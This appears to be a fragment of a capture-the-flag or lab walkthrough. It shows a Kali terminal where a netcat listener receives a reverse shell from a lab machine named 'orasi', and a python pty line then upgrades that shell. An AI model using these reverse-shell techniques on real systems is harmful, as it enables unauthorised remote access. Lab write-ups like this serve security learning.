 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.21.157: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.157] 58632
python3 -c 'import pty;pty.spawn("/bin/bash")';
kori@orasi:/var/www/html$